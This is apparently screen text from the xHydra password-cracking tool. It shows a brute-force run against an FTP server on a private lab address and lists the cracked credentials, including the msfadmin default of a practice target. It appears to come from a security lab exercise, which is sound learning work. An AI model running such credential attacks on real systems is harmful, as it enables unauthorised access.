 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-16 02:43:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 128 login tries (l:8/p:16), ~8 tries per task
[DATA] attacking ftp://192.168.66.3:21/
[21][ftp] host: 192.168.66.3 login: ftp
[21][ftp] host: 192.168.66.3 login: ftp password: user
[21][ftp] host: 192.168.66.3 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-16 02:43:28
<finished>